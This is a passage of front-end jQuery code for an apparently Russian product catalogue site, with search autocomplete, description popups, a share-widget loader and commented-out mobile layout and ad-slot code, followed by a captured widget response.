    var ajaxLoad = null;
    var lastIndex = -1;
    var lastRequest = "";

    /*
    $("#mainSerchBoxSubmitButton").click(function () {
        
    });

    
    //Enter press
    mainSerchBoxTextInputArea.bind("enterKey", function (e) {
        var input = mainSerchBoxTextInputArea.val();
        window.location = "/GetSerpByInput/Serp?input=" + input;
    });
    mainSerchBoxTextInputArea.keyup(function (e) {
        if (e.keyCode == 13) {
            $(this).trigger("enterKey");
        }
    });
    */

    $('html').click(function () {
        dropDownDiv.hide();
    });

    $('#mainSearchBox, #mainSearchBoxDropDownSerp').click(function (event) {
        event.stopPropagation();
    });

    $("#mainSearchBox form").submit(function (e) {
        e.preventDefault();
        var selectedAncor = $("#mainSearchBoxDropDownSerp .selected");
        if (selectedAncor.size() == 0) {
            var input = inputArea.val();
            var link = "/GetSerpByInput/Serp?input=" + input;
            if (0 == window.location.pathname.indexOf("en/") || 0 == window.location.pathname.indexOf("/en/") || (window.location.pathname.length <= 4 && (0 == window.location.pathname.indexOf("/en") || 0 == window.location.pathname.indexOf("en")))) {
                link = "/en" + link;
            }
            window.location = link;
        }
        else if (selectedAncor.size() == 1) {
            window.location = selectedAncor.attr("href");
        }

    });


    inputArea.keydown(function (e) {
        if (e.keyCode == 38 || e.keyCode == 40) {
            e.preventDefault();
        }
    });

    inputArea.keyup(function (e) {

        if (e.keyCode == 40) {
            if (flag) {
                var ancors = $("#mainSearchBoxDropDownSerp a");
                var count = ancors.size();

                if (lastIndex < count - 1) {

                    lastIndex++;
                    if (lastIndex != count) {
                        jQuery.each(ancors, function () {
                            $(this).removeClass("selected");
                        });
                        var lastAncor = ancors.eq(lastIndex);
                        lastAncor.addClass("selected");
                        var lastCahr = lastAncor.text().lastIndexOf("-");
                        var selectedText = lastAncor.text().substr(0, lastCahr);
                        inputArea.val($.trim(selectedText));
                    }
                }
            }
            return false;
        }
        if (e.keyCode == 38) {
            if (flag) {
                var ancors = $("#mainSearchBoxDropDownSerp a");
                var count = ancors.size();

                if (lastIndex >= 0) {

                    lastIndex--;
                    jQuery.each(ancors, function () {
                        $(this).removeClass("selected");
                    });
                    if (lastIndex != -1) {
                        var lastAncor = ancors.eq(lastIndex);
                        lastAncor.addClass("selected");
                        var lastCahr = lastAncor.text().lastIndexOf("-");
                        var selectedText = lastAncor.text().substr(0, lastCahr);
                        inputArea.val($.trim(selectedText));
                    }
                    else {
                        inputArea.val(lastRequest);
                    }
                }
            }
            return false;
        }
        if (e.keyCode == 13) {
            var selectedAncor = $("#mainSearchBoxDropDownSerp .selected");
            if (selectedAncor.size() == 1) {
                window.location = selectedAncor.attr("href");
            }
            return false;
        }

        if (e.keyCode != 37 && e.keyCode != 38 && e.keyCode != 39 && e.keyCode != 40 && e.keyCode != 13) {
            lastRequest = inputArea.val();
            flag = false;
            var ancors = $("#mainSearchBoxDropDownSerp a");
            jQuery.each(ancors, function () {
                $(this).removeClass("selected");
            });

            lastIndex = -1;
            var clearInput = $.trim(inputArea.val());
            //console.log(clearInput);
            if (clearInput != "") {
                var width;

                if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || screen.width <= 1250) {
                    width = inputArea.outerWidth() - 7;
                }
                else {
                    width = inputArea.outerWidth();
                }


                var height = inputArea.outerHeight();
                var top = inputArea.position().top + height + 2;
                var left = inputArea.position().left - 2;
                dropDownDiv.show();
                var mainStyle = "background: white; border-left: 1px solid silver; border-right: 1px solid silver; border-bottom: 1px solid silver; width: " + width + "px; top: " + top + "px; left: " + left + "px;";
                dropDownDiv.attr("style", mainStyle);

                if (null != timeout) {
                    clearTimeout(timeout);
                }
                if (null != ajaxLoad) {
                    ajaxLoad.abort();
                }

                dropDownDiv.attr("style", mainStyle + "height: " + dropDownDiv.outerHeight() + "px;");
                jQuery.each($("#mainSearchBoxDropDownSerp a"), function () {
                    $(this).attr("style", "opacity: 0.3;");;
                });

                timeout = setTimeout(function () {

                    clearInput = clearInput.replace(/ /g, "%20");
                    var link = "/GetSerpByInput/AjaxSerp?input=" + clearInput;

                    if (0 == window.location.pathname.indexOf("en/") || 0 == window.location.pathname.indexOf("/en/") || (window.location.pathname.length <= 4 && (0 == window.location.pathname.indexOf("/en") || 0 == window.location.pathname.indexOf("en")))) {
                        link = "/en" + link;
                    }

                    ajaxLoad = $.ajax({
                        url: link,
                        success: function (data) {
                            dropDownDiv.html(data);
                            dropDownDiv.attr("style", mainStyle);
                            flag = true;
                        }
                    });
                }, 300);

            }
            else {
                dropDownDiv.hide();
            }
        }
    });



});



//Model-------------------------------------------------------------------------------------------------

$(document).ready(function () {

    var isDescVisible = false;
    var lastDescDiv = null;


    DataBase.RefreshFirstDBReqCookie();

    $(".descImg").click(function () {
        var className = $(this).attr("class");
        var clearClassName = className.split(" ")[1];
        var div = $("." + clearClassName + "Div");
        if (div.is(":visible")) {
            div.attr({ style: "display: none;" });
            isDescVisible = false;
            lastDescDiv = null;
            return;
        }
        isDescVisible = true;
        if (lastDescDiv != null) {
            lastDescDiv.attr({ style: "display: none;" });
        }
        lastDescDiv = div;
        var pos = $(this).position();
        var newCSS;
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || screen.width <= 1250) {
            newCSS = { style: "max-width: 85%; left: 15px; top: " + (pos.top + 20) + "px;" };
        }
        else {
            newCSS = { style: "left: " + (pos.left + $(this).width() + 20) + "px; top: " + (pos.top) + "px;" };
        }
        div.attr(newCSS);

        var descDivCross = $(".descDivCross");
        jQuery.each(descDivCross, function () {
            var leftPos = (div.width() - 25);
            value = "left: " + leftPos + "px";
            $(this).attr("style", value);
        });
        div.toggle();
    });

    $(".descDivCross").click(function () {
        var className = $(this).attr("class");
        var clearClassName = className.split(" ")[1].replace("DescriptionDivCross", "DescriptionDiv");
        var div = $("." + clearClassName);
        div.attr({ style: "display: none;" });
        isDescVisible = false;
    });


    setTimeout(function () {
        try {
            (function (w, doc) {
                if (!w.__utlWdgt) {
                    w.__utlWdgt = true;
                    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset = 'UTF-8'; s.async = true;
                    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
                    var h = d[g]('body')[0];
                    h.appendChild(s);
                }
            })(window, document);
        }
        catch (dwdwdwdwwegwer) { }
    }, 1000);

});



//From html-----------------------------------------------------------------------------------------------

//$(document).ready(function () {
	
//    return;
//	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ||  screen.width <= 1250) {
			
//	    var value = "";
			
//	    function BodyAlter () {
			
//	        var html = $("html");
//	        value = "min-width: 0px;";
//	        html.attr ("style", value);
			
			
//	        var body = $("body");
//	        value = "min-width: 310px; max-width: 1000px; margin: auto;";
//	        body.attr ("style", value);
				
				
//	        $("#right, #left").hide ();
				
//	        $("#main, #contentBox").attr ("style", "margin-left: 0px");
				
//	        $("#content, #articleBox").attr ("style", "margin-right: 0px");
				
//	        var mainMenu = $("#mainMenu");
//	        mainMenu.attr ("style", "margin-top: 15px; height: 100%; padding-right: 41px");
//	        mainMenu.hide();
				
//	        $("#mainMenu a").attr ("style", "margin-bottom:5px; padding:15px; display: block; width: 100%; border-radius: 20px; border: 1px solid black; font-size: 1.35em");
				
//	        $("#article").attr ("style", "padding:20px 5px 10px 5px;");
				
//	        $("#header").hide();
				
//	        var mobileToggle = $("#mobileToggle");
//	        mobileToggle.attr ("style", "margin-bottom: 10px; margin-top: 10px; font-size: 1.5em; display: block; width: 100%; background-color: #dddddd; color: black; border-radius: 20px;");
				
//	        var mobileToggleIn = $("#mobileToggleIn");
//	        mobileToggleIn.attr ("style", "padding: 10px; text-align: center;");
//	        mobileToggleIn.text ("Показать меню");
				
//	        mobileToggle.click (function () {
//	            if (mainMenu.css('display') == 'none') {
//	                mainMenu.show ();
//	                mobileToggleIn.text ("Скрыть меню");
//	            }
//	            else {
//	                mainMenu.hide ();
//	                mobileToggleIn.text ("Показать меню");
//	            }
//	        });
				

//	        var mainSearchBox = $("#mainSearchBox");
//	        $("#mobileSerch").append (mainSearchBox);
//	        $("#mainSearchBox #searchLabel").hide (mainSearchBox);
//	        $("#mainSearchBox #mainSerchBoxTextInputArea").attr("style", "width: 65%; font-size: 1.2em;");
//	        $("#mainSearchBox #mainSerchBoxSubmitButton").attr("style", "width: 25%; font-size: 1.2em;");
//	        mainSearchBox.attr("style", "padding-right: 0px;");
				
                

//	        /*
//			var headerAd = $("#headerAd div");
//			headerAd.append ("<ins class='adsbygoogle' style='display:inline-block;width:320px;height:100px' data-ad-client='ca-pub-5349235933163193' data-ad-slot='5907754663'></ins>");
				
//			var left = $("#leftAd");
//			left.append ("<ins class='adsbygoogle' style='display:inline-block;width:120px;height:600px' data-ad-client='ca-pub-5349235933163193' data-ad-slot='4291420664'ins>");
//			*/
				
				
//	    }
			
//	    function MainCode () {
		
				
//	        var headerTds = $("#article td");
//	        jQuery.each(headerTds, function() {
//	            $(this).attr ("style", "width: 0%; padding: 3px, 3px;");
//	        });
				
//	        var tables = $("#article .modelTable");
//	        jQuery.each(tables, function() {
//	            $(this).attr ("style", "font-size: 1.2em;");
//	        });
				
//	        var minFont = 1.2;
				
//	        jQuery.each(tables, function() {
//	            var parentWidth = $(this).parent ().width () - 10;
					
//	            var diff = $(this).parent ().width () / ($(this).width ()*1.04);
//	            if (diff <= 1 ) {
//	                var newFontSize = diff * 1.2;
//	                if	(newFontSize < minFont) {
//	                    minFont = newFontSize;
//	                }
//	            }
//	            else {
//	            }
//	        });
				
//	        jQuery.each(tables, function() {
//	            $(this).attr ("style", "font-size: " + minFont + "em;");
//	        });
				
//	        /*
//			var h3s = $("#article h3");
//			jQuery.each(h3s, function() {
//				value = "font-size: 1.3em;"
//				$(this).attr ("style", value);
//			});
				
//			var h4s = $("#article h4");
//			jQuery.each(h4s, function() {
//				value = "font-size: 1.3em;"
//				$(this).attr ("style", value);
//			});
				
//			*/
				
//	        var parag = $("#article label, #selectByParamsMenu a, #article p, #article li").not("#article table li, #article table p");
//	        jQuery.each(parag, function() {
//	            value = "font-size: 1.3em; line-height: 1.5em;"
//	            $(this).attr ("style", value);
//	        });
				
//	        var paragInP = $(".descDiv p, #article p li, #article li li, #article p p");
//	        jQuery.each(paragInP, function() {
//	            value = "font-size: 1em;"
//	            $(this).attr ("style", value);
//	        });
				

//	        var olAndUl = $("#article ol, #article ul");
//	        jQuery.each(olAndUl, function() {
//	            value = "padding-left: 25px; padding-right: 5px; clear: both; margin-top: 15px; margin-left: 0px;"
//	            $(this).attr ("style", value);
//	        });

//	        var charDivs = $(".itemHeaderContainer");
//	        jQuery.each(charDivs, function() {
//	            value = "height: 100%; margin-bottom: 15px; font-size: 1.3em;";
//	            $(this).attr ("style", value);
//	        });


				
//	        var sliderInputs = $(".sliderInput");
//	        jQuery.each(sliderInputs, function() {
//	            value = "width: 25%";
//	            $(this).attr ("style", value);
//	        });
				
//	        var serpCol0 = $(".serpcol0");
//	        jQuery.each(serpCol0, function() {
//	            value = "width: 50px";
//	            $(this).attr ("style", value);
//	        });
				
//	        var serpCol0img = $(".serpcol0 img");
//	        jQuery.each(serpCol0img, function() {
//	            value = "max-width: 50px; max-height: 50px;";
//	            $(this).attr ("style", value);
//	        });
				
//	        $("#headerRow .serpcol3").text ("Популя рность");
				
//	        var serpTd = $("#serp td");
//	        jQuery.each(serpTd, function() {
//	            value = "padding: 1px;";
//	            $(this).attr ("style", value);
//	        });
				
//	        var serpModelName = $("#serp .serpcol1 .modelName");
//	        jQuery.each(serpModelName, function() {
//	            value = "font-size: 1em;";
//	            $(this).attr ("style", value);
//	        });
				
//	        var serp2Col = $("#serp .price, #serp .population");
//	        jQuery.each(serp2Col, function() {
//	            value = "font-size: 1.1em;";
//	            $(this).attr ("style", value);
//	        });
				
//	        var serpHeader = $("#serp .headerCol");
//	        jQuery.each(serpHeader, function() {
//	            value = "font-size: 0.8em;";
//	            $(this).attr ("style", value);
//	        });
				
				
				
//	        $(".charsPrevTable").attr("style", "width: 100%;");
//	        var trTdTh = $(".charsPrevTable td, .charsPrevTable tr, .charsPrevTable th, .charsPrevTable tbody");
//	        jQuery.each(trTdTh, function() {
//	            value = "padding: 1px;";
//	            $(this).attr ("style", value);
//	        });
				
				
//	        var modelContexMenu = $("#modelContexMenu a");
//	        jQuery.each(modelContexMenu, function() {
//	            value = "min-width: 140px;";
//	            $(this).attr ("style", value);
//	        });
				
				
//	        var widthOfTable = $(".charsPrevTable").width() * 0.30;
//	        $(".charsPrevTable .firstTd img").attr ("style", "max-width: " + widthOfTable + "px;");
//	        $(".charsPrevTable .firstTd").attr ("style", "padding: 1px; max-width: " + widthOfTable + "px;");
//	        //var text = $(".charsPrevTable .firstTd").text ();
//	        //$(".charsPrevTable .firstTd").text (text + $(".charsPrevTable .secondTd").text ());
				
				
				
//	        var tableComp = $("#partTable td");
//	        jQuery.each(tableComp, function() {
//	            value = "min-width: 10%;";
//	            $(this).attr ("style", value);
//	        });
				
//	        var tableCompImg = $("#partTable img");
//	        jQuery.each(tableCompImg, function() {
//	            value = "max-width: 100px";
//	            $(this).attr ("style", value);
//	        });
				
//	        var tableCompwidth = ($("#partTable").width() / 2) - 15;
				
//	        var partTableInner = $("#partTable p, #partTable div, #partTable td");
//	        jQuery.each(partTableInner, function() {
//	            value = "max-width: " + tableCompwidth + "px;";
//	            $(this).attr ("style", value);
//	        });
				
//	        $("").attr ("style", "width: 150px");
				
//	        $("#checkCompatibilityForm select").attr ("style", "width: 150px");

//	        $("#searchSerpOl").attr("style", "padding-left: 40px;");
				



				
//	        //$("#top_ad").css("padding-top", "15px");



//	        //.charsPrevTable .firstTd .secondTd
				
				
				
//	        //$("#modelChars").attr ("style", "font-size: 1.1em;");
				
				
//	        /*
//			var hilightnacor = $("#article .highlightAnchor");
//			jQuery.each(hilightnacor, function() {
//				value = "font-size: 1.3em;; padding: 5px 17px;";
//				$(this).attr ("style", value);
//			});
				
				
//			function ImgAndIrameAlter () {
//				var imgs = $("#article img").not ("#article table img");
//				jQuery.each(imgs, function() {
//					var parentWidth = $(this).parent ().width () - 10;
//					value = "margin-top: 10px; margin-bottom: 10px; margin-left: 0px; max-width: " + parentWidth + "px;";
//					var diff = ($(this).width ())/parentWidth;
//					if (diff < 0.99 && diff >= 0.45) {
//						value += "width: " + parentWidth + "px;";
//					}
//					$(this).attr ("style", value);
//				});
					
//				var tableImgs = $("#article table img");
//				jQuery.each(tableImgs, function() {
//					value = "max-width: 100px;";
//					$(this).attr ("style", value);
//				});
					
					
					
//				var iframe = $("#article iframe");
//				jQuery.each(iframe, function() {
//					value = "height: 200px;";
//					$(this).attr ("style", value);
//				});
					
					
					
					
					
					
//			}
				
				
//			setTimeout(ImgAndIrameAlter, 150);
//			*/
//	    }
			
			
//	    $.when(BodyAlter()).done(function() {
//	        MainCode ();
//	    });

			
//	}
//	else {
		    
//	    var topAd = $("#topAd");
//	    topAd.append("<ins class='adsbygoogle' style='display:inline-block;width:728px;height:90px' data-ad-client='ca-pub-5349235933163193' data-ad-slot='1729417062'></ins>");

		    

		    
//	    /*top Ad*
//            var headerAd = $("#headerAd div");
//            headerAd.append ("<ins class='adsbygoogle' style='display:inline-block;width:930px;height:180px' data-ad-client='ca-pub-5349235933163193' data-ad-slot='5733604666'></ins>");
//        /*top Ad - end*/
		
		
//	    /*right*
//            var right = $("#rightContent");
//            right.append ("<ins class='adsbygoogle'	style='display:inline-block;width:160px;height:600px' data-ad-client='ca-pub-5349235933163193' data-ad-slot='7070737068'></ins>");
//        /*right - end*/
		
		
//	    /*left*
//            var left = $("#leftAd");
//            left.append ("<ins class='adsbygoogle' style='display:inline-block;width:240px;height:400px' data-ad-client='ca-pub-5349235933163193' data-ad-slot='4630144662'></ins>");
//        /*left - end*/

//	    var script = document.createElement('script');
//	    script.type = 'text/javascript';
//	    script.text = '(adsbygoogle = window.adsbygoogle || []).push({});';

//	    topAd.append(script);
		
//	}
//});

//$(document).ready(function () {
//    return;
//    var left = $("#topAd");
//    var pad;

//    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || screen.width <= 1250) {
//        /*
//        var diff = left.width() - 320;
//        if (diff > 5) {
//            pad = diff / 2;
//            var value = "padding-left: " + pad + "px; padding-right: " + pad + "px;";
//            left.attr("style", value);
//        }
//        else {
//            var value = "padding-left: 0px; padding-right: 0px;";
//            left.attr("style", value);
//        }


//        $(window).resize(function () {
//            var width = left.width() + parseInt(left.css("padding-left"), 10) + parseInt(left.css("padding-right"), 10);
//            diff = width - 320;
//            if (diff > 5) {
//                pad = diff / 2;
//                var value = "padding-left: " + pad + "px; padding-right: " + pad + "px;";
//                left.attr("style", value);
//            }
//            else {
//                var value = "padding-left: 0px; padding-right: 0px;";
//                left.attr("style", value);
//            }
//        });
//        */
//    }
//    else {
//        var diff = left.width() - 728;
//        if (diff > 5) {
//            pad = diff / 2;
//            var value = "padding-top:5px; padding-left: " + pad + "px; padding-right: " + pad + "px;";
//            left.attr("style", value);
//        }
//        else {
//            var value = "padding-top:5px; padding-left: 0px; padding-right: 0px;";
//            left.attr("style", value);
//        }


//        $(window).resize(function () {
//            var width = left.width() + parseInt(left.css("padding-left"), 10) + parseInt(left.css("padding-right"), 10);
//            diff = width - 728;
//            if (diff > 5) {
//                pad = diff / 2;
//                var value = "padding-top:5px; padding-left: " + pad + "px; padding-right: " + pad + "px;";
//                left.attr("style", value);
//            }
//            else {
//                var value = "padding-top:5px; padding-left: 0px; padding-right: 0px;";
//                left.attr("style", value);
//            }
//        });
//    }
//});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769697454362743
body_size: 396
content:
cb__utl_cb_share_1769697454362743('1ea92d09c43527572b24fe052f11127b');